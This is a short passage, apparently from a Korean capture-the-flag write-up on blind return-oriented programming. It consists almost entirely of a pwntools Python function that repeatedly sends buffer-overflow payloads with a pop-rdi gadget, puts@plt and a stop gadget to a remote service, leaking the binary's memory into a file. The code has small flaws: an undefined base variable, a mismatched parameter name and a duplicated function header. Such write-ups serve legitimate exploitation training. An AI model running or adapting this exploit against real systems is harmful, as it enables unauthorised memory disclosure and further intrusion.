def memory_dump(size,stop_gadget,rdi_ret,put_plt):
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
    dump = ""

    p = log.progress("Memory dump")
    while now < end:
        if now % 0x100 == 0:
            log.info("Progressed to  0x%x" % now)

        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            data = r.recv(timeout=0.5)
            r.close()

            data = data[:data.index("\nWelCome")]
        except ValueError as e:
            data = data
        except Exception as e:
            continue

        if len(data.split()) == 0:
            data = '\x00'

        dump += data
        now += len(data)


    with open('memory.dump','wb') as f:
        f.write(dump)

    p.success("Done")
스크립트를 실행하면 다음과 같이 memory.dump 파일이 생성됩니다.